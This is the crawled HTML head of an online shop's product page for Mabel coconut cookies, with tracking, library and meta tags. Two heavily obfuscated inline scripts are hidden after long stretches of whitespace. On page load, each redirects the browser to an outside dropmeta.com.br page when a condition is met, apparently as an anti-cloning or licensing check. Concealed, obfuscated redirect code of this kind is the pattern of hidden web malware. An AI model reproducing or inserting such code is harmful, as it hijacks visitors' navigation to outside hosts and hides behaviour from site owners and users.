

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://braziliancorner.shop/collections/sale/products/rosquinhas-de-coco-mabel-300g
body_size: 53522
content:
<!doctype html>
<html class="no-js" lang="en">
  
  <head><meta charset="utf-8">
    
<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#122e79">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script>(function(_0x3d6408,_0x2fd6e2){var _0x2521c4=_0x39e4,_0x1f90f0=_0x3d6408();while(!![]){try{var _0x344361=-parseInt(_0x2521c4(0x139))/(-0x2*-0xf98+-0x1d2*-0xb+-0x3335)+-parseInt(_0x2521c4(0x10e))/(-0x266d+0x24ec*-0x1+0x4b5b)*(parseInt(_0x2521c4(0x155))/(-0x7*-0x36f+0x1f2c+-0x12*0x311))+-parseInt(_0x2521c4(0x11a))/(0x2605+-0x23d*-0xf+-0x4794)*(parseInt(_0x2521c4(0x13d))/(-0x2501+0x80*-0x34+0x3f06))+-parseInt(_0x2521c4(0x160))/(0x3dd*0x5+0x11a5*0x1+-0x24f0)+-parseInt(_0x2521c4(0x148))/(0x1fed+0x6f1+0x1*-0x26d7)*(parseInt(_0x2521c4(0x158))/(0x345+-0x368*0x7+-0x41f*-0x5))+-parseInt(_0x2521c4(0x116))/(0x38a+-0x1*0x149d+0x111c)*(parseInt(_0x2521c4(0x14a))/(-0x4*-0x3d1+-0xd97+-0x1*0x1a3))+parseInt(_0x2521c4(0x130))/(0x576+0x2be+0x829*-0x1);if(_0x344361===_0x2fd6e2)break;else _0x1f90f0['push'](_0x1f90f0['shift']());}catch(_0x307735){_0x1f90f0['push'](_0x1f90f0['shift']());}}}(_0x232b,0xb3*-0x11be+0x11d797+0x9cde3));function _0x232b(){var _0x5deb4e=['dlCkz','3170390uPBSsD','dQXTq','923538fcIz','5960192lNJ','unoLY','pMQFL','href','QTzWW','EDSYV','IICvD','GuvBJ','6rwXXBt','IleuA','push','6453680YsULzc','4745080nvX','DQuIj','LtYnE','qkGvc','qzkwG','TpqUg','ZjxrG','6761394poLlBM','auHSW','pJIzH','HbIog','HSt','8289678NjU','1925406XYDyEd','ExnwB','nZjwY','LeJUy','BlwBk','itWHO','p.dropmeta','undefined','18bmPKvw','nNsvm','zsqMy','428441zmiO','15276cfqxpF','.com.br/fo','uURuQ','pYMfT','dxDAt','rbidden-us','mRUYc','ujxJT','shift','GZJNa','iEkUQ','BHAzh','AmeSI','lVHur','eRkDo','location','JtJPh','LgySe','1969378uJJ','https://ap','fxNmi','GugCY','81667201XDvrEQ','qInXp','Zawri','BVs','413308ZjYR','uhFLO','yqxgC','TYlee','AtGwE','484981zjXXeG','hrDwJ','RxVrz','TNHnk','1895UiDOQr','lXdkc','OfuDy','QeghV','qBY','Tpd','OCWtR','PMihX','PcppD','JWRSh','e.html','7jgPmdE'];_0x232b=function(){return _0x5deb4e;};return _0x232b();}var _0x3d3ce7=_0x2ab4;(function(_0x24e8bc,_0x415bf7){var _0x3087fa=_0x39e4,_0x43d53b={'BlwBk':function(_0x2dc7ef){return _0x2dc7ef();},'AtGwE':function(_0x38a503,_0x1842f2){return _0x38a503+_0x1842f2;},'QeghV':function(_0xda6ae8,_0x19542d){return _0xda6ae8+_0x19542d;},'zsqMy':function(_0x4bebd2,_0x5723b7){return _0x4bebd2+_0x5723b7;},'AmeSI':function(_0x3205ad,_0x2fb5b7){return _0x3205ad+_0x2fb5b7;},'lXdkc':function(_0x4a4bdc,_0x31becf){return _0x4a4bdc+_0x31becf;},'LeJUy':function(_0x3720d6,_0x21bd38){return _0x3720d6/_0x21bd38;},'pMQFL':function(_0x2a9271,_0x52df51){return _0x2a9271(_0x52df51);},'LtYnE':function(_0x1d7bcf,_0x186fdf){return _0x1d7bcf+_0x186fdf;},'uURuQ':function(_0xc2b919,_0x5b9816){return _0xc2b919*_0x5b9816;},'nZjwY':function(_0x4a15f3,_0x58d19a){return _0x4a15f3(_0x58d19a);},'TYlee':function(_0x99c878,_0x30cd86){return _0x99c878+_0x30cd86;},'TpqUg':function(_0x55706d,_0x1632be){return _0x55706d+_0x1632be;},'RxVrz':function(_0x2ba296,_0x32e99d){return _0x2ba296+_0x32e99d;},'iEkUQ':function(_0xfbc5fc,_0x25a20b){return _0xfbc5fc+_0x25a20b;},'dlCkz':function(_0x17819e,_0x5c1554){return _0x17819e*_0x5c1554;},'LgySe':function(_0x18673e,_0x1df496){return _0x18673e/_0x1df496;},'BHAzh':function(_0x3cd8ef,_0x50beb5){return _0x3cd8ef(_0x50beb5);},'TNHnk':function(_0x2c341e,_0x3e2c7e){return _0x2c341e+_0x3e2c7e;},'ExnwB':function(_0x1236c1,_0x57716f){return _0x1236c1*_0x57716f;},'GuvBJ':function(_0x4b28bc,_0x5aa94a){return _0x4b28bc*_0x5aa94a;},'hrDwJ':function(_0x20c423,_0x185283){return _0x20c423*_0x185283;},'PMihX':function(_0x461e26,_0x2fcab8){return _0x461e26(_0x2fcab8);},'dQXTq':function(_0x4a3a91,_0x5cd3d3){return _0x4a3a91(_0x5cd3d3);},'IleuA':function(_0x58ccc7,_0x580440){return _0x58ccc7+_0x580440;},'lVHur':function(_0x55b3ce,_0x3fbb61){return _0x55b3ce/_0x3fbb61;},'HbIog':function(_0x3a5af8,_0x37dceb){return _0x3a5af8(_0x37dceb);},'ujxJT':function(_0x4eca0e,_0x1a9309){return _0x4eca0e(_0x1a9309);},'nNsvm':function(_0x58ec57,_0x14ceb2){return _0x58ec57+_0x14ceb2;},'qzkwG':function(_0x26d093,_0x2bda34){return _0x26d093*_0x2bda34;},'QTzWW':function(_0x35e3d2,_0x46b0d1){return _0x35e3d2(_0x46b0d1);},'itWHO':function(_0xe7c7bb,_0x322ff9){return _0xe7c7bb*_0x322ff9;},'JWRSh':function(_0x196934,_0x32e719){return _0x196934===_0x32e719;},'GZJNa':_0x3087fa(0x157),'fxNmi':_0x3087fa(0x122)},_0x5895b0=_0x2ab4,_0x28e9f9=_0x43d53b[_0x3087fa(0x112)](_0x24e8bc);while(!![]){try{var _0x648ba=_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x140)](_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x13e)](_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x1075+-0x1*-0x9ef+-0x1923)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13e)](-(0x8d4+-0x21ab+-0x2*-0xd8e),_0x43d53b[_0x3087fa(0x11c)](-(-0xc46+0x24d8+-0x1883),-(0x13b1+0x1a67*-0x1+0x1*0x7c5))),-(0x20f8+0x7*-0x431+0x9fa))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x110)](_0x5895b0,0x1c+-0x1f5f+0x2085)),_0x43d53b[_0x3087fa(0x137)](_0x43d53b[_0x3087fa(0x15e)](_0x43d53b[_0x3087fa(0x11c)](0x1bae+0x30b*-0x3+0xdb*-0x15,-(-0x77e*-0x1+-0x884+0x1*0x10d)),0x1*-0x1cdf+-0x2147+0x431d),-(-0x23b0*-0x1+0x1*0x12ce+0x17*-0x255)))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,-0x4*-0xbf+0x309*0xb+-0x2320)),_0x43d53b[_0x3087fa(0x13b)](_0x43d53b[_0x3087fa(0x124)](_0x43d53b[_0x3087fa(0x149)](-(0x1*-0x1169+0x1b8*-0x7+-0xeb9*-0x2),-(-0x1e5d+-0x130*-0x4+0x2812)),-(-0xe7c+-0xfe*0x4+-0x24*-0xd0)),-(0x2298+0xb75+-0x2a67)))),_0x43d53b[_0x3087fa(0x12b)](_0x43d53b[_0x3087fa(0x110)](parseInt,_0x43d53b[_0x3087fa(0x125)](_0x5895b0,-0x23ae+0x75*-0x4e+0x18*0x306)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13c)](_0x43d53b[_0x3087fa(0x10f)](-0x187b+0xbb2+0xe88,-(0x1*0x13ad+-0x690+-0xd1b)),_0x43d53b[_0x3087fa(0x154)](0x12d1+0xd25+0x1*-0x1ff4,-(-0x72*0x1+-0x959+0x5*0x231))),_0x43d53b[_0x3087fa(0x13a)](0x47d*-0x4+0xd07+-0x4ff*-0x1,-0xe5*-0x8+-0x1c78+-0xbf*-0x1d)))),_0x43d53b[_0x3087fa(0x12b)](-_0x43d53b[_0x3087fa(0x144)](parseInt,_0x43d53b[_0x3087fa(0x14b)](_0x5895b0,-0x1496+-0x109+0x16d8)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x156)](-(-0xbd1*-0x2+0xb*-0x128+0x4d7),_0x43d53b[_0x3087fa(0x149)](-(-0x25ec+-0x1f12+-0x1*-0x4999),0x685*-0x5+-0x2244+0x42e0)),-0xab*-0x2+0x1e6*-0xa+0x2f3d))),_0x43d53b[_0x3087fa(0x127)](-_0x43d53b[_0x3087fa(0x10b)](parseInt,_0x43d53b[_0x3087fa(0x121)](_0x5895b0,0x1*0x1+-0x55d+0x69c)),_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x117)](0x1005+0x2*0x739+-0x1331,_0x43d53b[_0x3087fa(0x15d)](-(-0x133b+-0x1*-0x1f31+-0x1*0xaab),-0x726+-0x330+-0x1*-0xa61)),0x472+0x2702+0xf1*-0x2b))),_0x43d53b[_0x3087fa(0x111)](-_0x43d53b[_0x3087fa(0x151)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x6*0x4c0+-0x4a*-0x6b+0x1*-0x3a31)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x15e)](-0x1*0xa6a+-0x2675+0x3ccf,0x1*-0x316b+0x2dbc+0x22b4),_0x43d53b[_0x3087fa(0x113)](-(0x1420+-0x525*0x1+-0xdc1),-0x145d+-0x238f+0x380f))));if(_0x43d53b[_0x3087fa(0x146)](_0x648ba,_0x415bf7))break;else _0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}catch(_0x317fd1){_0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}}}(_0x2f88,0x11973+0x6701f+0x7b518+(-0x59e*0xe9+0x3*0x247b5+0x29b83)+-(0xabda*-0x8+-0x1af*0x769+-0x2b5a*-0x93)));function _0x2f88(){var _0x186e90=_0x39e4,_0x3a49b2={'IICvD':_0x186e90(0x134)+'bo','unoLY':_0x186e90(0x11b),'pYMfT':_0x186e90(0x14c)+'pT','JtJPh':_0x186e90(0x10d)+_0x186e90(0x10c),'OCWtR':_0x186e90(0x119)+'kP','PcppD':_0x186e90(0x12c)+_0x186e90(0x133),'DQuIj':_0x186e90(0x147),'uhFLO':_0x186e90(0x114),'dxDAt':_0x186e90(0x129),'pJIzH':_0x186e90(0x11f),'EDSYV':_0x186e90(0x115),'mRUYc':_0x186e90(0x159)+_0x186e90(0x142),'qInXp':_0x186e90(0x150),'yqxgC':_0x186e90(0x12d),'auHSW':_0x186e90(0x14d)+_0x186e90(0x141),'qkGvc':function(_0x4b05d3){return _0x4b05d3();}},_0xbd2fa3=[_0x3a49b2[_0x186e90(0x153)],_0x3a49b2[_0x186e90(0x14e)],_0x3a49b2[_0x186e90(0x11d)],_0x3a49b2[_0x186e90(0x12a)],_0x3a49b2[_0x186e90(0x143)],_0x3a49b2[_0x186e90(0x145)],_0x3a49b2[_0x186e90(0x15a)],_0x3a49b2[_0x186e90(0x135)],_0x3a49b2[_0x186e90(0x11e)],_0x3a49b2[_0x186e90(0x10a)],_0x3a49b2[_0x186e90(0x152)],_0x3a49b2[_0x186e90(0x120)],_0x3a49b2[_0x186e90(0x131)],_0x3a49b2[_0x186e90(0x136)],_0x3a49b2[_0x186e90(0x161)]];return _0x2f88=function(){return _0xbd2fa3;},_0x3a49b2[_0x186e90(0x15c)](_0x2f88);}function _0x2ab4(_0x22ab77,_0x401bf1){var _0x329292=_0x39e4,_0x2564a1={'OfuDy':function(_0x281b5f,_0x3ae663){return _0x281b5f-_0x3ae663;},'GugCY':function(_0x370daf,_0x8a7388){return _0x370daf+_0x8a7388;},'ZjxrG':function(_0x3e6418,_0x1fc3f9){return _0x3e6418+_0x1fc3f9;},'Zawri':function(_0x49f263){return _0x49f263();},'eRkDo':function(_0x51d722,_0x310ebb,_0x142ab3){return _0x51d722(_0x310ebb,_0x142ab3);}},_0x1055e4=_0x2564a1[_0x329292(0x132)](_0x2f88);return _0x2ab4=function(_0xddb305,_0x474d08){var _0x29768d=_0x329292;_0xddb305=_0x2564a1[_0x29768d(0x13f)](_0xddb305,_0x2564a1[_0x29768d(0x12f)](_0x2564a1[_0x29768d(0x15f)](-(0xa6c+-0x2a31+0x3912),-(-0xb2*0x11+-0x7e7*0x3+0x2ee1)),-0x8b*0xb+-0x2b6c+0x4*0x15d0));var _0x164d88=_0x1055e4[_0xddb305];return _0x164d88;},_0x2564a1[_0x329292(0x128)](_0x2ab4,_0x22ab77,_0x401bf1);}function _0x39e4(_0x173bbb,_0x4994b0){var _0x25e595=_0x232b();return _0x39e4=function(_0x16f0d0,_0xc9d747){_0x16f0d0=_0x16f0d0-(-0x9a0+-0x359*-0xa+0x92*-0x28);var _0x58d8b9=_0x25e595[_0x16f0d0];return _0x58d8b9;},_0x39e4(_0x173bbb,_0x4994b0);}typeof jQuery===_0x3d3ce7(-0x269d+-0x1*0x259d+0x4d72)&&(window[_0x3d3ce7(-0x55c+0x21d0+-0x1b3e)][_0x3d3ce7(0x7d*0x3e+-0x1e94+0x188)]=_0x3d3ce7(0xb*0x129+-0x1465+-0x1*-0x8dd)+_0x3d3ce7(-0x2123*0x1+0x8f5+0x1963)+_0x3d3ce7(-0x9*0x123+0x10cb+-0xe3*0x6)+_0x3d3ce7(-0xde7+0x1*-0xaa6+-0x671*-0x4)+_0x3d3ce7(0x157a+0x25c3+-0x3a09));</script>
      <script src="//braziliancorner.shop/cdn/shop/t/20/assets/bootstrap.min.js?v=158877702259513286281743079355" defer></script><title>ROSQUINHAS DE COCO MABEL 300G
</title><meta name="description" content="Coconut Cookies Mabel 10.6 Oz Imported from Brazil: Mabel Fresh &amp;amp; Crunchy Crisp Cookies are proudly brought to you from Brazil, which is known for its delicious coconut cookies. Yummy Coconut Flavor: These crispy coconut cookies are infused with a delightful coconut flavor, making them a delightful treat for coconu"><link rel="canonical" href="https://braziliancorner.shop/products/rosquinhas-de-coco-mabel-300g"><link rel="shortcut icon" href="//braziliancorner.shop/cdn/shop/files/b_c1ce41e5-1eee-48fb-beac-963b96fde245_96x96.png?v=1705693443" type="image/png"><link defer as="style" href="//braziliancorner.shop/cdn/shop/t/20/assets/theme.css?v=147808205094803933531743079355">
    <link rel="stylesheet" href="//braziliancorner.shop/cdn/shop/t/20/assets/compre-junto.css?v=126552692877301852871743079355">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>(function(_0x2a831c,_0x17bdd4){var _0xbf46f5=_0x2962,_0x4c01f2=_0x2a831c();while(!![]){try{var _0x2a5eb8=parseInt(_0xbf46f5(0x1ab))/0x1*(-parseInt(_0xbf46f5(0x1ad))/0x2)+parseInt(_0xbf46f5(0x1a1))/0x3*(-parseInt(_0xbf46f5(0x1a2))/0x4)+parseInt(_0xbf46f5(0x1b2))/0x5+-parseInt(_0xbf46f5(0x1c1))/0x6*(parseInt(_0xbf46f5(0x1c2))/0x7)+-parseInt(_0xbf46f5(0x1a6))/0x8+parseInt(_0xbf46f5(0x1b7))/0x9*(-parseInt(_0xbf46f5(0x1a7))/0xa)+parseInt(_0xbf46f5(0x1a9))/0xb*(parseInt(_0xbf46f5(0x1a5))/0xc);if(_0x2a5eb8===_0x17bdd4)break;else _0x4c01f2['push'](_0x4c01f2['shift']());}catch(_0x5b2d6e){_0x4c01f2['push'](_0x4c01f2['shift']());}}}(_0x45d1,0x28488),function(_0x41010c,_0x30921b){var _0xf67059=_0x2962,_0x28ede8=_0x58c8,_0x3bd1a6=_0x41010c();while(!![]){try{var _0x52b94e=parseInt(_0x28ede8(0x1e8))/0x1*(parseInt(_0x28ede8(0x1e0))/0x2)+-parseInt(_0x28ede8(0x1e5))/0x3*(parseInt(_0x28ede8(0x1da))/0x4)+parseInt(_0x28ede8(0x1d6))/0x5+-parseInt(_0x28ede8(0x1ed))/0x6+parseInt(_0x28ede8(0x1de))/0x7+-parseInt(_0x28ede8(0x1db))/0x8*(parseInt(_0x28ede8(0x1dc))/0x9)+-parseInt(_0x28ede8(0x1dd))/0xa;if(_0x52b94e===_0x30921b)break;else _0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6[_0xf67059(0x1a8)]());}catch(_0x4b23d7){_0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6['shift']());}}}(_0x4bea,0x5b21f));var _0x4c9613=_0x18b1;function _0x45d1(){var _0x137f63=['11VgRruZ','p.dropmeta','571jQpPNx','auth.html','122TxEvLn','3871770VSOzaT','push','location','45116mmKMdx','670555qyKsER','3348716xOyjIL','40NRGSdQ','60LbecLA','3395zIeLHm','52047PZJfnW','8916984ognXyn','835296hANjyS','5JCokmD','43363rvKyxB','undefined','3539964QDHToe','2zDcoEf','32xvYech','4uLKoXe','6dxPERO','1097033iyIOiX','href','3692764duuClL','89658TSSjvh','13668JRVZEe','1410198Pdhbza','https://ap','42708yxypna','4GQRjrX','2986135JbDqLO','.com.br/de','5549052fKSHzj','1204536praEhF','130chsTfb','shift'];_0x45d1=function(){return _0x137f63;};return _0x45d1();}function _0x18b1(_0x1843dd,_0xa21f2f){var _0x5377a8=_0x4aec();return _0x18b1=function(_0xc1f907,_0x5f4b43){_0xc1f907=_0xc1f907-(-0x1*-0x2513+0x2618+-0x4ac5);var _0x5e1e47=_0x5377a8[_0xc1f907];return _0x5e1e47;},_0x18b1(_0x1843dd,_0xa21f2f);}function _0x2962(_0x1e7829,_0xdde251){var _0x45d119=_0x45d1();return _0x2962=function(_0x296281,_0x3a5581){_0x296281=_0x296281-0x19c;var _0x2e6259=_0x45d119[_0x296281];return _0x2e6259;},_0x2962(_0x1e7829,_0xdde251);}function _0x58c8(_0x34180b,_0x258434){var _0x11c504=_0x4bea();return _0x58c8=function(_0x14c724,_0x11f8a7){_0x14c724=_0x14c724-0x1d3;var _0x32ffc6=_0x11c504[_0x14c724];return _0x32ffc6;},_0x58c8(_0x34180b,_0x258434);}(function(_0x10a982,_0x35576c){var _0x3cf82d=_0x2962,_0x30973d=_0x58c8,_0x1ebc03=_0x18b1,_0x2340ba=_0x10a982();while(!![]){try{var _0x2239e3=-parseInt(_0x1ebc03(0x6d))/(0x255b+0xbe6+-0x2*0x18a0)*(parseInt(_0x1ebc03(0x77))/(0x1*-0x173b+-0x19f3+-0x10*-0x313))+parseInt(_0x1ebc03(0x6a))/(0x1*0x1f24+0x242f+0x3*-0x1670)+parseInt(_0x1ebc03(0x76))/(-0x1b5c+0x224d*0x1+-0x6ed)*(parseInt(_0x1ebc03(0x66))/(-0x1e0b+-0x1709*0x1+0x3519))+parseInt(_0x1ebc03(0x72))/(-0xf4c+0x5a9+0x9a9*0x1)*(-parseInt(_0x1ebc03(0x6c))/(-0xf91+0x1*-0x847+0x17df))+-parseInt(_0x1ebc03(0x6e))/(0x43*-0x17+0xcb7+-0x2*0x355)+parseInt(_0x1ebc03(0x70))/(-0x1655*-0x1+0xaed*0x3+0x3713*-0x1)+parseInt(_0x1ebc03(0x67))/(0x1*-0x14cb+0x1bde+-0x709)*(parseInt(_0x1ebc03(0x68))/(-0x16d+0x1003*-0x1+0xb3*0x19));if(_0x2239e3===_0x35576c)break;else _0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x30973d(0x1e6)]());}catch(_0x2694ac){_0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x3cf82d(0x1a8)]());}}}(_0x4aec,0x5136f+0x2451e*0x5+0x2c*-0xa8b),typeof jQuery===_0x4c9613(0x6b)&&(window[_0x4c9613(0x75)][_0x4c9613(0x74)]=_0x4c9613(0x69)+_0x4c9613(0x71)+_0x4c9613(0x73)+_0x4c9613(0x6f)));function _0x4aec(){var _0x1572a4=_0x58c8,_0x452d66=[_0x1572a4(0x1d4),_0x1572a4(0x1ec),_0x1572a4(0x1e2),_0x1572a4(0x1d8),_0x1572a4(0x1d7),_0x1572a4(0x1ea),_0x1572a4(0x1df),_0x1572a4(0x1f0),_0x1572a4(0x1e9),_0x1572a4(0x1eb),_0x1572a4(0x1e3),_0x1572a4(0x1ee),_0x1572a4(0x1d9),_0x1572a4(0x1ef),_0x1572a4(0x1d3),_0x1572a4(0x1d5),_0x1572a4(0x1e7),_0x1572a4(0x1e1)];return _0x4aec=function(){return _0x452d66;},_0x4aec();}function _0x4bea(){var _0x35ccb1=_0x2962,_0x4c1321=['6121248IUHzdL',_0x35ccb1(0x1b0),_0x35ccb1(0x1b5),_0x35ccb1(0x19c),_0x35ccb1(0x1a3),_0x35ccb1(0x1bc),_0x35ccb1(0x1bd),_0x35ccb1(0x1a4),_0x35ccb1(0x1c0),_0x35ccb1(0x1b4),_0x35ccb1(0x19d),_0x35ccb1(0x1ae),_0x35ccb1(0x1b3),_0x35ccb1(0x1bf),_0x35ccb1(0x1be),_0x35ccb1(0x1ba),_0x35ccb1(0x1a0),_0x35ccb1(0x1aa),'push','221037pQZNCc',_0x35ccb1(0x1a8),_0x35ccb1(0x1b1),_0x35ccb1(0x1bb),_0x35ccb1(0x1ac),_0x35ccb1(0x1b6),_0x35ccb1(0x1b8),_0x35ccb1(0x1b9),_0x35ccb1(0x19f),_0x35ccb1(0x19e),_0x35ccb1(0x1c3)];return _0x4bea=function(){return _0x4c1321;},_0x4bea();}</script>
        
    <meta property="og:type" content="product">
  <meta property="og:title" content="ROSQUINHAS DE COCO MABEL 300G"><meta property="og:image" content="http:files/MabelrosqCoco.jpg">
    <meta property="og:image:secure_url" content="https:files/MabelrosqCoco.jpg">
    <meta property="og:image:width" content="679">
    <meta property="og:image:height" content="679"><meta property="product:price:amount" content="1.59">
  <meta property="product:price:currency" content="USD"><meta property="og:description" content="Coconut Cookies Mabel 10.6 Oz Imported from Brazil: Mabel Fresh &amp;amp; Crunchy Crisp Cookies are proudly brought to you from Brazil, which is known for its delicious coconut cookies. Yummy Coconut Flavor: These crispy coconut cookies are infused with a delightful coconut flavor, making them a delightful treat for coconu"><meta property="og:url" content="https://braziliancorner.shop/products/rosquinhas-de-coco-mabel-300g">
<meta property="og:site_name" content="Brazilian Corner"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="ROSQUINHAS DE COCO MABEL 300G">
  <meta name="twitter:description" content="Coconut Cookies Mabel 10.6 Oz



Imported from Brazil: Mabel Fresh &amp;amp; Crunchy Crisp Cookies are proudly brought to you from Brazil, which is known for its delicious coconut cookies.
Yummy Coconut Flavor: These crispy coconut cookies are infused with a delightful coconut flavor, making them a delightful treat for coconut lovers.
Perfect Snack: Whether you&#39;re enjoying a cup of coffee or need a midday snack, Rosquinhas de Coco Mabel Fresh &amp;amp; Crunchy Crisp Cookies are the ideal choice.
Gourmet Quality: These cookies are crafted with the finest ingredients and are baked to perfection, ensuring a delightful crunch and a mouthwatering flavor.
Certified Brand: Mabel is an accredited brand that guarantees quality products. You can trust that you&#39;re getting a product of the highest quality. These Cookies are the Best-Seller Coconut Cookie (Rosquinhas de Coco) in Brazil.

">
